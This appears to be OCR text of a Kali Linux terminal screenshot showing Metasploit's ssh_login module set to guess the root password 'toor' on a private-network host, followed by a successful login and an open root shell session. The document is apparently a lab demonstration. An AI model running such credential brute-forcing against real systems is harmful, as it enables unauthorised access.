 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD toor no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.6.133 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(ssh_login) > exploit
[*] 192.168.6.133:22 SSH - Starting bruteforce
[*] 192.168.6.133:22 SSH - [1/1] - Trying: username: 'root' with password: 'toor'
[*] Command shell session 3 opened (192.168.6.131:36062 -> 192.168.6.133:22) at 2014-05-26 16:48:20 +0800
[+] 192.168.6.133:22 SSH - [1/1] - Success: 'root':'toor' 'uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=sys
tem_u:system_r:unconfined_t:SystemLow-SystemHigh Linux localhost.localdomain 2.6.18-164.el5 #1 SMP Thu Sep 3 03:33:56 EDT 2009 i686 i686 i386 GNU/Linux '
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
3 shell linux SSH root:toor (192.168.6.133:22) 192.168.6.131:36062 -> 192.168.6.133:22 (192.168.6.133)
msf auxiliary(ssh_login) >
root@kali: ~ 192.168.6.132/conn…